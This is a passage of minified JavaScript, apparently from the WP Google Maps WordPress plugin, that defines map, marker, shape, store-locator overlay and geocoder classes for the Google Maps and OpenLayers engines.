this[name]=row[name]},WPGMZA.MapObject.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.MapObject.prototype.constructor=WPGMZA.MapObject,WPGMZA.MapObject.prototype.parseGeometry=function(string){var pairs,coords,results=[];pairs=string.replace(/[^ ,\d\.\-+e]/g,"").split(",");for(var i=0;i<pairs.length;i++)coords=pairs[i].split(" "),results.push({lat:parseFloat(coords[1]),lng:parseFloat(coords[0])});return results},WPGMZA.MapObject.prototype.toJSON=function(){return{id:this.id,guid:this.guid,settings:this.settings}},function($){var Parent=WPGMZA.MapObject;WPGMZA.Circle=function(options,engineCircle){WPGMZA.assertInstanceOf(this,"Circle"),this.center=new WPGMZA.LatLng,this.radius=100,Parent.apply(this,arguments)},WPGMZA.Circle.prototype=Object.create(Parent.prototype),WPGMZA.Circle.prototype.constructor=WPGMZA.Circle,WPGMZA.Circle.createInstance=function(options){return new("google-maps"==WPGMZA.settings.engine?WPGMZA.GoogleCircle:WPGMZA.OLCircle)(options)},WPGMZA.Circle.prototype.getCenter=function(){return this.center.clone()},WPGMZA.Circle.prototype.setCenter=function(latLng){this.center.lat=latLng.lat,this.center.lng=latLng.lng},WPGMZA.Circle.prototype.getRadius=function(){return this.radius},WPGMZA.Circle.prototype.setRadius=function(radius){this.radius=radius},WPGMZA.Circle.prototype.getMap=function(){return this.map},WPGMZA.Circle.prototype.setMap=function(map){this.map&&this.map.removeCircle(this),map&&map.addCircle(this)}}(jQuery),function($){WPGMZA.MapSettingsPage=function(){var self=this;this.updateEngineSpecificControls(),$("select[name='wpgmza_maps_engine']").on("change",function(event){self.updateEngineSpecificControls()})},WPGMZA.MapSettingsPage.prototype.updateEngineSpecificControls=function(){var engine=$("select[name='wpgmza_maps_engine']").val();$("[data-required-maps-engine][data-required-maps-engine!='"+engine+"']").hide(),$("[data-required-maps-engine='"+engine+"']").show()},$(document).ready(function(event){window.location.href.match(/wp-google-maps-menu-settings/)&&(WPGMZA.mapSettingsPage=new WPGMZA.MapSettingsPage)})}(jQuery),function($){WPGMZA.MapSettings=function(element){var str=element.getAttribute("data-settings"),json=JSON.parse(str);WPGMZA.assertInstanceOf(this,"MapSettings");for(var key in json){var value=json[key];String(value).match(/^-?\d+$/)&&(value=parseInt(value)),this[key]=value}},WPGMZA.MapSettings.prototype.toOLViewOptions=function(){function empty(name){return"object"!=typeof self[name]&&(!self[name]||!self[name].length)}var options={center:ol.proj.fromLonLat([-119.4179,36.7783]),zoom:4};if("string"==typeof this.start_location){var coords=this.start_location.replace(/^\(|\)$/g,"").split(",");WPGMZA.isLatLngString(this.start_location)?options.center=ol.proj.fromLonLat([parseFloat(coords[1]),parseFloat(coords[0])]):console.warn("Invalid start location")}return this.center&&(options.center=ol.proj.fromLonLat([parseFloat(this.center.lng),parseFloat(this.center.lat)])),this.zoom&&(options.zoom=parseInt(this.zoom)),this.start_zoom&&(options.zoom=parseInt(this.start_zoom)),empty("min_zoom")||(options.minZoom=parseInt(this.min_zoom)),empty("max_zoom")||(options.maxZoom=parseInt(this.max_zoom)),options},WPGMZA.MapSettings.prototype.toGoogleMapsOptions=function(){function empty(name){return"object"!=typeof self[name]&&(!self[name]||!self[name].length)}function formatCoord(coord){return $.isNumeric(coord)?coord:parseFloat(String(coord).replace(/[\(\)\s]/,""))}var self=this,latLngCoords=this.start_location&&this.start_location.length?this.start_location.split(","):[36.7783,-119.4179],latLng=new google.maps.LatLng(formatCoord(latLngCoords[0]),formatCoord(latLngCoords[1])),zoom=this.start_zoom?parseInt(this.start_zoom):4;!this.start_zoom&&this.zoom&&(zoom=parseInt(this.zoom));var options={zoom:zoom,center:latLng};switch(empty("center")||(options.center=new google.maps.LatLng({lat:parseFloat(this.center.lat),lng:parseFloat(this.center.lng)})),empty("min_zoom")||(options.minZoom=parseInt(this.min_zoom)),empty("max_zoom")||(options.maxZoom=parseInt(this.max_zoom)),options.zoomControl=!("yes"==this.wpgmza_settings_map_zoom),options.panControl=!("yes"==this.wpgmza_settings_map_pan),options.mapTypeControl=!("yes"==this.wpgmza_settings_map_type),options.streetViewControl=!("yes"==this.wpgmza_settings_map_streetview),options.fullscreenControl=!("yes"==this.wpgmza_settings_map_full_screen_control),options.draggable=!("yes"==this.wpgmza_settings_map_draggable),options.disableDoubleClickZoom=!("yes"==this.wpgmza_settings_map_clickzoom),options.scrollwheel=!("yes"==this.wpgmza_settings_map_scroll),this.force_greedy_gestures&&(options.gestureHandling="greedy"),parseInt(this.map_type)){case 2:options.mapTypeId=google.maps.MapTypeId.SATELLITE;break;case 3:options.mapTypeId=google.maps.MapTypeId.HYBRID;break;case 4:options.mapTypeId=google.maps.MapTypeId.TERRAIN;break;default:options.mapTypeId=google.maps.MapTypeId.ROADMAP}if(this.theme_data&&this.theme_data.length>0)try{options.styles=JSON.parse(this.theme_data)}catch(e){alert("Your theme data is not valid JSON and has been ignored")}return options}}(jQuery),function($){function deg2rad(deg){return deg*(Math.PI/180)}WPGMZA.Map=function(element,options){if(WPGMZA.assertInstanceOf(this,"Map"),WPGMZA.EventDispatcher.call(this),!(element instanceof HTMLElement))throw new Error("Argument must be a HTMLElement");if(this.id=element.getAttribute("data-map-id"),!/\d+/.test(this.id))throw new Error("Map ID must be an integer");WPGMZA.maps.push(this),this.element=element,this.element.wpgmzaMap=this,this.engineElement=element,this.markers=[],this.polygons=[],this.polylines=[],this.circles=[],this.loadSettings()},WPGMZA.Map.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.Map.prototype.constructor=WPGMZA.Map,WPGMZA.Map.getConstructor=function(){switch(WPGMZA.settings.engine){case"google-maps":return WPGMZA.isProVersion()?WPGMZA.GoogleProMap:WPGMZA.GoogleMap;default:return WPGMZA.isProVersion()?WPGMZA.OLProMap:WPGMZA.OLMap}},WPGMZA.Map.createInstance=function(element,options){return new(WPGMZA.Map.getConstructor())(element,options)},WPGMZA.Map.prototype.loadSettings=function(){var settings=new WPGMZA.MapSettings(this.element);this.settings=$.extend({},WPGMZA.settings,settings)},WPGMZA.Map.prototype.setOptions=function(options){for(var name in options)this.settings[name]=options[name]};Math.PI;WPGMZA.Map.getGeographicDistance=function(lat1,lon1,lat2,lon2){var dLat=deg2rad(lat2-lat1),dLon=deg2rad(lon2-lon1),a=Math.sin(dLat/2)*Math.sin(dLat/2)+Math.cos(deg2rad(lat1))*Math.cos(deg2rad(lat2))*Math.sin(dLon/2)*Math.sin(dLon/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))},WPGMZA.Map.prototype.setCenter=function(latLng){if(!("lat"in latLng&&"lng"in latLng))throw new Error("Argument is not an object with lat and lng")},WPGMZA.Map.prototype.setDimensions=function(width,height){$(this.element).css({width:width}),$(this.engineElement).css({width:"100%",height:height})},WPGMZA.Map.prototype.addMarker=function(marker){if(!(marker instanceof WPGMZA.Marker))throw new Error("Argument must be an instance of WPGMZA.Marker");marker.map=this,marker.parent=this,this.markers.push(marker),this.dispatchEvent({type:"markeradded",marker:marker}),marker.dispatchEvent({type:"added"})},WPGMZA.Map.prototype.removeMarker=function(marker){if(!(marker instanceof WPGMZA.Marker))throw new Error("Argument must be an instance of WPGMZA.Marker");if(marker.map!==this)throw new Error("Wrong map error");marker.map=null,marker.parent=null,this.markers.splice(this.markers.indexOf(marker),1),this.dispatchEvent({type:"markerremoved",marker:marker}),marker.dispatchEvent({type:"removed"})},WPGMZA.Map.prototype.getMarkerByID=function(id){for(var i=0;i<this.markers.length;i++)if(this.markers[i].id==id)return this.markers[i];return null},WPGMZA.Map.prototype.removeMarkerByID=function(id){var marker=this.getMarkerByID(id);marker&&this.removeMarker(marker)},WPGMZA.Map.prototype.addPolygon=function(polygon){if(!(polygon instanceof WPGMZA.Polygon))throw new Error("Argument must be an instance of WPGMZA.Polygon");polygon.map=this,this.polygons.push(polygon),this.dispatchEvent({type:"polygonadded",polygon:polygon})},WPGMZA.Map.prototype.deletePolygon=function(polygon){if(!(polygon instanceof WPGMZA.Polygon))throw new Error("Argument must be an instance of WPGMZA.Polygon");if(polygon.map!==this)throw new Error("Wrong map error");polygon.map=null,this.polygons.splice(this.polygons.indexOf(polygon),1),this.dispatchEvent({type:"polygonremoved",polygon:polygon})},WPGMZA.Map.prototype.getPolygonByID=function(id){for(var i=0;i<this.polygons.length;i++)if(this.polygons[i].id==id)return this.polygons[i];return null},WPGMZA.Map.prototype.deletePolygonByID=function(id){var polygon=this.getPolygonByID(id);polygon&&this.deletePolygon(polygon)},WPGMZA.Map.prototype.getPolylineByID=function(id){for(var i=0;i<this.polylines.length;i++)if(this.polylines[i].id==id)return this.polylines[i];return null},WPGMZA.Map.prototype.addPolyline=function(polyline){if(!(polyline instanceof WPGMZA.Polyline))throw new Error("Argument must be an instance of WPGMZA.Polyline");polyline.map=this,this.polylines.push(polyline),this.dispatchEvent({type:"polylineadded",polyline:polyline})},WPGMZA.Map.prototype.deletePolyline=function(polyline){if(!(polyline instanceof WPGMZA.Polyline))throw new Error("Argument must be an instance of WPGMZA.Polyline");if(polyline.map!==this)throw new Error("Wrong map error");polyline.map=null,this.polylines.splice(this.polylines.indexOf(polyline),1),this.dispatchEvent({type:"polylineremoved",polyline:polyline})},WPGMZA.Map.prototype.getPolylineByID=function(id){for(var i=0;i<this.polylines.length;i++)if(this.polylines[i].id==id)return this.polylines[i];return null},WPGMZA.Map.prototype.deletePolylineByID=function(id){var polyline=this.getPolylineByID(id);polyline&&this.deletePolyline(polyline)},WPGMZA.Map.prototype.addCircle=function(circle){if(!(circle instanceof WPGMZA.Circle))throw new Error("Argument must be an instance of WPGMZA.Circle");circle.map=this,this.circles.push(circle),this.dispatchEvent({type:"circleadded",circle:circle})},WPGMZA.Map.prototype.removeCircle=function(circle){if(!(circle instanceof WPGMZA.Circle))throw new Error("Argument must be an instance of WPGMZA.Circle");if(circle.map!==this)throw new Error("Wrong map error");circle.map=null,this.circles.splice(this.circles.indexOf(circle),1),this.dispatchEvent({type:"circleremoved",circle:circle})},WPGMZA.Map.prototype.getCircleByID=function(id){for(var i=0;i<this.circles.length;i++)if(this.circles[i].id==id)return this.circles[i];return null},WPGMZA.Map.prototype.deleteCircleByID=function(id){var circle=this.getCircleByID(id);circle&&this.deleteCircle(circle)},WPGMZA.Map.prototype.nudge=function(x,y){var pixels=this.latLngToPixels(this.getCenter());if(pixels.x+=parseFloat(x),pixels.y+=parseFloat(y),isNaN(pixels.x)||isNaN(pixels.y))throw new Error("Invalid coordinates supplied");var latLng=this.pixelsToLatLng(pixels);this.setCenter(latLng)},WPGMZA.Map.prototype.onWindowResize=function(event){},WPGMZA.Map.prototype.onElementResized=function(event){},WPGMZA.Map.prototype.onBoundsChanged=function(event){this.trigger("boundschanged"),$(this.element).trigger("boundschanged.wpgmza"),this.trigger("bounds_changed"),$(this.element).trigger("bounds_changed")},WPGMZA.Map.prototype.onIdle=function(event){$(this.element).trigger("idle"),$(this.element).trigger("idle.wpgmza")}}(jQuery),function($){WPGMZA.MapsEngineDialog=function(element){var self=this;this.element=element,window.wpgmzaUnbindSaveReminder&&window.wpgmzaUnbindSaveReminder(),$(element).show(),$(element).remodal().open(),$(element).find("input:radio").on("change",function(event){$("#wpgmza-confirm-engine").prop("disabled",!1)}),$("#wpgmza-confirm-engine").on("click",function(event){self.onButtonClicked(event)})},WPGMZA.MapsEngineDialog.prototype.onButtonClicked=function(event){$(event.target).prop("disabled",!0),$.ajax(WPGMZA.ajaxurl,{method:"POST",data:{action:"wpgmza_maps_engine_dialog_set_engine",engine:$("[name='wpgmza_maps_engine']:checked").val()},success:function(response,status,xhr){window.location.reload()}})},$(window).on("load",function(event){var element=$("#wpgmza-maps-engine-dialog");element.length&&(WPGMZA.settings.wpgmza_maps_engine_dialog_done||(WPGMZA.mapsEngineDialog=new WPGMZA.MapsEngineDialog(element)))})}(jQuery),function($){WPGMZA.Marker=function(row){var self=this;WPGMZA.assertInstanceOf(this,"Marker"),this.lat="36.778261",this.lng="-119.4179323999",this.address="California",this.title=null,this.description="",this.link="",this.icon="",this.approved=1,this.pic=null,WPGMZA.MapObject.apply(this,arguments),row&&row.heatmap||(this.on("init",function(event){row.position&&this.setPosition(row.position),row.map&&row.map.addMarker(this)}),this.addEventListener("added",function(event){self.onAdded(event)}))},WPGMZA.Marker.prototype=Object.create(WPGMZA.MapObject.prototype),WPGMZA.Marker.prototype.constructor=WPGMZA.Marker,WPGMZA.Marker.getConstructor=function(){switch(WPGMZA.settings.engine){case"google-maps":return WPGMZA.isProVersion()?WPGMZA.GoogleProMarker:WPGMZA.GoogleMarker;default:return WPGMZA.isProVersion()?WPGMZA.OLProMarker:WPGMZA.OLMarker}},WPGMZA.Marker.createInstance=function(row){return new(WPGMZA.Marker.getConstructor())(row)},WPGMZA.Marker.ANIMATION_NONE="0",WPGMZA.Marker.ANIMATION_BOUNCE="1",WPGMZA.Marker.ANIMATION_DROP="2",WPGMZA.Marker.prototype.onAdded=function(event){var self=this;this.addEventListener("click",function(event){self.onClick(event)}),this.addEventListener("mouseover",function(event){self.onMouseOver(event)}),this.addEventListener("select",function(event){self.onSelect(event)}),this.map.settings.marker==this.id&&self.trigger("select")},WPGMZA.Marker.prototype.hidePreviousInteractedInfoWindow=function(){this.map.lastInteractedMarker&&this.map.lastInteractedMarker.infoWindow.close()},WPGMZA.Marker.prototype.openInfoWindow=function(){},WPGMZA.Marker.prototype.onClick=function(event){},WPGMZA.Marker.prototype.onSelect=function(event){this.openInfoWindow()},WPGMZA.Marker.prototype.onMouseOver=function(event){this.map.settings.info_window_open_by==WPGMZA.InfoWindow.OPEN_BY_HOVER&&this.openInfoWindow()},WPGMZA.Marker.prototype.getIcon=function(){return WPGMZA.settings.default_marker_icon},WPGMZA.Marker.prototype.getPosition=function(){return{lat:parseFloat(this.lat),lng:parseFloat(this.lng)}},WPGMZA.Marker.prototype.setPosition=function(latLng){latLng instanceof WPGMZA.LatLng?(this.lat=latLng.lat,this.lng=latLng.lng):(this.lat=parseFloat(latLng.lat),this.lng=parseFloat(latLng.lng))},WPGMZA.Marker.prototype.getAnimation=function(animation){return this.settings.animation},WPGMZA.Marker.prototype.setAnimation=function(animation){this.settings.animation=animation},WPGMZA.Marker.prototype.getVisible=function(visible){},WPGMZA.Marker.prototype.setVisible=function(visible){!visible&&this.infoWindow&&this.infoWindow.close()},WPGMZA.Marker.prototype.setMap=function(map){map?map.addMarker(this):this.map&&this.map.removeMarker(this)},WPGMZA.Marker.prototype.getDraggable=function(){},WPGMZA.Marker.prototype.setDraggable=function(draggable){},WPGMZA.Marker.prototype.panIntoView=function(){if(!this.map)throw new Error("Marker hasn't been added to a map");this.map.setCenter(this.getPosition())},WPGMZA.Marker.prototype.toJSON=function(){var result=WPGMZA.MapObject.prototype.toJSON.call(this),position=this.getPosition();return $.extend(result,{lat:position.lat,lng:position.lng,address:this.address,title:this.title,description:this.description,link:this.link,icon:this.icon,pic:this.pic,approved:this.approved}),result}}(jQuery),function($){WPGMZA.ModernStoreLocatorCircle=function(map_id,settings){var map;map=WPGMZA.isProVersion()?this.map=MYMAP[map_id].map:this.map=MYMAP.map,this.map_id=map_id,this.mapElement=map.element,this.mapSize={width:$(this.mapElement).width(),height:$(this.mapElement).height()},this.initCanvasLayer(),this.settings={center:new WPGMZA.LatLng(0,0),radius:1,color:"#63AFF2",shadowColor:"white",shadowBlur:4,centerRingRadius:10,centerRingLineWidth:3,numInnerRings:9,innerRingLineWidth:1,innerRingFade:!0,numOuterRings:7,ringLineWidth:1,mainRingLineWidth:2,numSpokes:6,spokesStartAngle:Math.PI/2,numRadiusLabels:6,radiusLabelsStartAngle:Math.PI/2,radiusLabelFont:"13px sans-serif",visible:!1},settings&&this.setOptions(settings)},WPGMZA.ModernStoreLocatorCircle.createInstance=function(map,settings){return"google-maps"==WPGMZA.settings.engine?new WPGMZA.GoogleModernStoreLocatorCircle(map,settings):new WPGMZA.OLModernStoreLocatorCircle(map,settings)},WPGMZA.ModernStoreLocatorCircle.prototype.initCanvasLayer=function(){},WPGMZA.ModernStoreLocatorCircle.prototype.onResize=function(event){this.draw()},WPGMZA.ModernStoreLocatorCircle.prototype.onUpdate=function(event){this.draw()},WPGMZA.ModernStoreLocatorCircle.prototype.setOptions=function(options){for(var name in options){var functionName="set"+name.substr(0,1).toUpperCase()+name.substr(1);"function"==typeof this[functionName]?this[functionName](options[name]):this.settings[name]=options[name]}},WPGMZA.ModernStoreLocatorCircle.prototype.getResolutionScale=function(){return window.devicePixelRatio||1},WPGMZA.ModernStoreLocatorCircle.prototype.getCenter=function(){return this.getPosition()},WPGMZA.ModernStoreLocatorCircle.prototype.setCenter=function(value){this.setPosition(value)},WPGMZA.ModernStoreLocatorCircle.prototype.getPosition=function(){return this.settings.center},WPGMZA.ModernStoreLocatorCircle.prototype.setPosition=function(position){this.settings.center=position},WPGMZA.ModernStoreLocatorCircle.prototype.getRadius=function(){return this.settings.radius},WPGMZA.ModernStoreLocatorCircle.prototype.setRadius=function(radius){if(isNaN(radius))throw new Error("Invalid radius");this.settings.radius=radius},WPGMZA.ModernStoreLocatorCircle.prototype.getVisible=function(visible){return this.settings.visible},WPGMZA.ModernStoreLocatorCircle.prototype.setVisible=function(visible){this.settings.visible=visible},WPGMZA.ModernStoreLocatorCircle.prototype.getTransformedRadius=function(km){throw new Error("Abstract function called")},WPGMZA.ModernStoreLocatorCircle.prototype.getContext=function(type){throw new Error("Abstract function called")},WPGMZA.ModernStoreLocatorCircle.prototype.getCanvasDimensions=function(){throw new Error("Abstract function called")},WPGMZA.ModernStoreLocatorCircle.prototype.validateSettings=function(){WPGMZA.isHexColorString(this.settings.color)||(this.settings.color="#63AFF2")},WPGMZA.ModernStoreLocatorCircle.prototype.draw=function(){this.validateSettings();var settings=this.settings,canvasDimensions=this.getCanvasDimensions(),canvasWidth=canvasDimensions.width,canvasHeight=canvasDimensions.height;this.map,this.getResolutionScale();if(context=this.getContext("2d"),context.clearRect(0,0,canvasWidth,canvasHeight),settings.visible){context.shadowColor=settings.shadowColor,context.shadowBlur=settings.shadowBlur,context.setTransform(1,0,0,1,0,0);var scale=this.getScale();context.scale(scale,scale);var offset=this.getWorldOriginOffset();context.translate(offset.x,offset.y);new WPGMZA.LatLng(this.settings.center);var worldPoint=this.getCenterPixels(),rgba=WPGMZA.hexToRgba(settings.color),ringSpacing=this.getTransformedRadius(settings.radius)/(settings.numInnerRings+1);context.strokeStyle=settings.color,context.lineWidth=1/scale*settings.centerRingLineWidth,context.beginPath(),context.arc(worldPoint.x,worldPoint.y,this.getTransformedRadius(settings.centerRingRadius)/scale,0,2*Math.PI),context.stroke(),context.closePath();var end,spokeAngle,radius=this.getTransformedRadius(settings.radius)+ringSpacing*settings.numOuterRings+1,grad=context.createRadialGradient(0,0,0,0,0,radius),rgba=WPGMZA.hexToRgba(settings.color),start=WPGMZA.rgbaToString(rgba);rgba.a=0,end=WPGMZA.rgbaToString(rgba),grad.addColorStop(0,start),grad.addColorStop(1,end),context.save(),context.translate(worldPoint.x,worldPoint.y),context.strokeStyle=grad,context.lineWidth=2/scale;for(i=0;i<settings.numSpokes;i++)spokeAngle=settings.spokesStartAngle+2*Math.PI*(i/settings.numSpokes),x=Math.cos(spokeAngle)*radius,y=Math.sin(spokeAngle)*radius,context.setLineDash([2/scale,15/scale]),context.beginPath(),context.moveTo(0,0),context.lineTo(x,y),context.stroke();context.setLineDash([]),context.restore(),context.lineWidth=1/scale*settings.innerRingLineWidth;for(i=1;i<=settings.numInnerRings;i++){radius=i*ringSpacing;settings.innerRingFade&&(rgba.a=1-(i-1)/settings.numInnerRings),context.strokeStyle=WPGMZA.rgbaToString(rgba),context.beginPath(),context.arc(worldPoint.x,worldPoint.y,radius,0,2*Math.PI),context.stroke(),context.closePath()}context.strokeStyle=settings.color,context.lineWidth=1/scale*settings.centerRingLineWidth,context.beginPath(),context.arc(worldPoint.x,worldPoint.y,this.getTransformedRadius(settings.radius),0,2*Math.PI),context.stroke(),context.closePath();for(var radius=radius+ringSpacing,i=0;i<settings.numOuterRings;i++)settings.innerRingFade&&(rgba.a=1-i/settings.numOuterRings),context.strokeStyle=WPGMZA.rgbaToString(rgba),context.beginPath(),context.arc(worldPoint.x,worldPoint.y,radius,0,2*Math.PI),context.stroke(),context.closePath(),radius+=ringSpacing;if(settings.numRadiusLabels>0){var m,x,y,radius=this.getTransformedRadius(settings.radius);(m=settings.radiusLabelFont.match(/(\d+)px/))&&parseInt(m[1])/2*1.1/scale,context.font=settings.radiusLabelFont,context.textAlign="center",context.textBaseline="middle",context.fillStyle=settings.color,context.save(),context.translate(worldPoint.x,worldPoint.y);for(i=0;i<settings.numRadiusLabels;i++){var width,textAngle=(spokeAngle=settings.radiusLabelsStartAngle+2*Math.PI*(i/settings.numRadiusLabels))+Math.PI/2,text=settings.radiusString;Math.sin(spokeAngle)>0&&(textAngle-=Math.PI),x=Math.cos(spokeAngle)*radius,y=Math.sin(spokeAngle)*radius,context.save(),context.translate(x,y),context.rotate(textAngle),context.scale(1/scale,1/scale),width=context.measureText(text).width,height=width/2,context.clearRect(-width,-height,2*width,2*height),context.fillText(settings.radiusString,0,0),context.restore()}context.restore()}}}}(jQuery),function($){WPGMZA.ModernStoreLocator=function(map_id){var original,self=this;if(WPGMZA.assertInstanceOf(this,"ModernStoreLocator"),(original=WPGMZA.isProVersion()?$(".wpgmza_sl_search_button[mid='"+map_id+"']").closest(".wpgmza_sl_main_div"):$(".wpgmza_sl_search_button").closest(".wpgmza_sl_main_div")).length){this.element=$("<div class='wpgmza-modern-store-locator'><div class='wpgmza-inner wpgmza-modern-hover-opaque'/></div>")[0];var inner=$(this.element).find(".wpgmza-inner"),titleSearch=$(original).find("[id='nameInput_"+map_id+"']");if(titleSearch.length){var placeholder=wpgmaps_localize[map_id].other_settings.store_locator_name_string;placeholder&&placeholder.length&&titleSearch.attr("placeholder",placeholder),inner.append(titleSearch)}var addressInput;addressInput=WPGMZA.isProVersion()?$(original).find(".addressInput"):$(original).find("#addressInput"),wpgmaps_localize[map_id].other_settings.store_locator_query_string&&wpgmaps_localize[map_id].other_settings.store_locator_query_string.length&&addressInput.attr("placeholder",wpgmaps_localize[map_id].other_settings.store_locator_query_string),inner.append(addressInput),inner.append($(original).find("select.wpgmza_sl_radius_select")),this.searchButton=$(original).find(".wpgmza_sl_search_button"),inner.append(this.searchButton),this.resetButton=$(original).find(".wpgmza_sl_reset_button_div"),inner.append(this.resetButton),this.resetButton.on("click",function(event){resetLocations(map_id)}),this.resetButton.hide(),WPGMZA.isProVersion()&&(this.searchButton.on("click",function(event){0!=$("addressInput_"+map_id).val()&&(self.searchButton.hide(),self.resetButton.show())}),this.resetButton.on("click",function(event){self.resetButton.hide(),self.searchButton.show()})),inner.append($("#wpgmza_distance_type_"+map_id));var container=$(original).find(".wpgmza_cat_checkbox_holder"),numCategories=($(container).children("ul"),0),icons=[];$(container).find("li").each(function(index,el){var id=$(el).attr("class").match(/\d+/);for(var category_id in wpgmza_category_data)if(id==category_id){var src=wpgmza_category_data[category_id].image,icon=$('<div class="wpgmza-chip-icon"/>');icon.css({"background-image":"url('"+src+"')",width:$("#wpgmza_cat_checkbox_"+category_id+" + label").height()+"px"}),icons.push(icon),null!=src&&""!=src&&$("#wpgmza_cat_checkbox_"+category_id+" + label").prepend(icon),numCategories++;break}}),$(this.element).append(container),numCategories&&(this.optionsButton=$('<span class="wpgmza_store_locator_options_button"><i class="fas fa-list"></i></span>'),$(this.searchButton).before(this.optionsButton)),setInterval(function(){icons.forEach(function(icon){var height=$(icon).height();$(icon).css({width:height+"px"}),$(icon).closest("label").css({"padding-left":height+8+"px"})}),$(container).css("width",$(self.element).find(".wpgmza-inner").outerWidth()+"px")},1e3),$(this.element).find(".wpgmza_store_locator_options_button").on("click",function(event){container.hasClass("wpgmza-open")?container.removeClass("wpgmza-open"):container.addClass("wpgmza-open")}),$(original).remove(),$(this.element).find("input, select").on("focus",function(){$(inner).addClass("active")}),$(this.element).find("input, select").on("blur",function(){$(inner).removeClass("active")})}},WPGMZA.ModernStoreLocator.createInstance=function(map_id){return"google-maps"==WPGMZA.settings.engine?new WPGMZA.GoogleModernStoreLocator(map_id):new WPGMZA.OLModernStoreLocator(map_id)}}(jQuery),function($){WPGMZA.Polygon=function(row,enginePolygon){WPGMZA.assertInstanceOf(this,"Polygon"),this.paths=null,this.title=null,this.name=null,this.link=null,WPGMZA.MapObject.apply(this,arguments)},WPGMZA.Polygon.prototype=Object.create(WPGMZA.MapObject.prototype),WPGMZA.Polygon.prototype.constructor=WPGMZA.Polygon,WPGMZA.Polygon.getConstructor=function(){switch(WPGMZA.settings.engine){case"google-maps":return WPGMZA.isProVersion()?WPGMZA.GoogleProPolygon:WPGMZA.GooglePolygon;default:return WPGMZA.isProVersion()?WPGMZA.OLProPolygon:WPGMZA.OLPolygon}},WPGMZA.Polygon.createInstance=function(row,engineObject){return new(WPGMZA.Polygon.getConstructor())(row,engineObject)},WPGMZA.Polygon.prototype.toJSON=function(){var result=WPGMZA.MapObject.prototype.toJSON.call(this);return $.extend(result,{name:this.name,title:this.title,link:this.link}),result}}(jQuery),jQuery,WPGMZA.Polyline=function(row,googlePolyline){WPGMZA.assertInstanceOf(this,"Polyline"),this.title=null,WPGMZA.MapObject.apply(this,arguments)},WPGMZA.Polyline.prototype=Object.create(WPGMZA.MapObject.prototype),WPGMZA.Polyline.prototype.constructor=WPGMZA.Polyline,WPGMZA.Polyline.getConstructor=function(){switch(WPGMZA.settings.engine){case"google-maps":return WPGMZA.GooglePolyline;default:return WPGMZA.OLPolyline}},WPGMZA.Polyline.createInstance=function(row,engineObject){return new(WPGMZA.Polyline.getConstructor())(row,engineObject)},WPGMZA.Polyline.prototype.getPoints=function(){return this.toJSON().points},WPGMZA.Polyline.prototype.toJSON=function(){var result=WPGMZA.MapObject.prototype.toJSON.call(this);return result.title=this.title,result},function($){function isPositiveInteger(x){return/^\d+$/.test(x)}function validateParts(parts){for(var i=0;i<parts.length;++i)if(!isPositiveInteger(parts[i]))return!1;return!0}WPGMZA.Version=function(){},WPGMZA.Version.compare=function(v1,v2){var v1parts=v1.split("."),v2parts=v2.split(".");if(!validateParts(v1parts)||!validateParts(v2parts))return NaN;for(var i=0;i<v1parts.length;++i){if(v2parts.length===i)return 1;if(v1parts[i]!==v2parts[i])return v1parts[i]>v2parts[i]?1:-1}return v1parts.length!=v2parts.length?-1:0}}(jQuery),function($){WPGMZA.GoogleCircle=function(options,googleCircle){var self=this;if(WPGMZA.Circle.call(this,options,googleCircle),googleCircle?this.googleCircle=googleCircle:(this.googleCircle=new google.maps.Circle,this.googleCircle.wpgmzaCircle=this),google.maps.event.addListener(this.googleCircle,"click",function(){self.dispatchEvent({type:"click"})}),options){var googleOptions={};delete(googleOptions=$.extend({},options)).map,delete googleOptions.center,options.center&&(googleOptions.center=new google.maps.LatLng({lat:options.center.lat,lng:options.center.lng})),this.googleCircle.setOptions(googleOptions),options.map&&options.map.addCircle(this)}},WPGMZA.GoogleCircle.prototype=Object.create(WPGMZA.Circle.prototype),WPGMZA.GoogleCircle.prototype.constructor=WPGMZA.GoogleCircle}(jQuery),function($){WPGMZA.GoogleGeocoder=function(){},WPGMZA.GoogleGeocoder.prototype=Object.create(WPGMZA.Geocoder.prototype),WPGMZA.GoogleGeocoder.prototype.constructor=WPGMZA.GoogleGeocoder,WPGMZA.GoogleGeocoder.prototype.getLatLngFromAddress=function(options,callback){if(!options||!options.address)throw new Error("No address specified");if(WPGMZA.isLatLngString(options.address))return WPGMZA.Geocoder.prototype.getLatLngFromAddress.call(this,options,callback);options.country&&(options.componentRestrictions={country:options.country}),(new google.maps.Geocoder).geocode(options,function(results,status){if(status==google.maps.GeocoderStatus.OK){var location=results[0].geometry.location,latLng={lat:location.lat(),lng:location.lng()};callback(results=[{geometry:{location:latLng},latLng:latLng}],WPGMZA.Geocoder.SUCCESS)}else{var nativeStatus=WPGMZA.Geocoder.FAIL;status==google.maps.GeocoderStatus.ZERO_RESULTS&&(nativeStatus=WPGMZA.Geocoder.ZERO_RESULTS),callback(null,nativeStatus)}})},WPGMZA.GoogleGeocoder.prototype.getAddressFromLatLng=function(options,callback){if(!options||!options.latLng)throw new Error("No latLng specified");var latLng=new WPGMZA.LatLng(options.latLng),geocoder=new google.maps.Geocoder;delete(options=$.extend(options,{location:{lat:latLng.lat,lng:latLng.lng}})).latLng,geocoder.geocode(options,function(results,status){"OK"!==status&&callback(null,WPGMZA.Geocoder.FAIL),results&&results.length||callback([],WPGMZA.Geocoder.NO_RESULTS),callback([results[0].formatted_address],WPGMZA.Geocoder.SUCCESS)})}}(jQuery),function($){var Parent;WPGMZA.GoogleInfoWindow=function(mapObject){Parent.call(this,mapObject),this.setMapObject(mapObject)},Parent=WPGMZA.isProVersion()?WPGMZA.ProInfoWindow:WPGMZA.InfoWindow,WPGMZA.GoogleInfoWindow.prototype=Object.create(Parent.prototype),WPGMZA.GoogleInfoWindow.prototype.constructor=WPGMZA.GoogleInfoWindow,WPGMZA.GoogleInfoWindow.prototype.setMapObject=function(mapObject){mapObject instanceof WPGMZA.Marker?this.googleObject=mapObject.googleMarker:mapObject instanceof WPGMZA.Polygon?this.googleObject=mapObject.googlePolygon:mapObject instanceof WPGMZA.Polyline&&(this.googleObject=mapObject.googlePolyline)},WPGMZA.GoogleInfoWindow.prototype.createGoogleInfoWindow=function(){this.googleInfoWindow||(this.googleInfoWindow=new 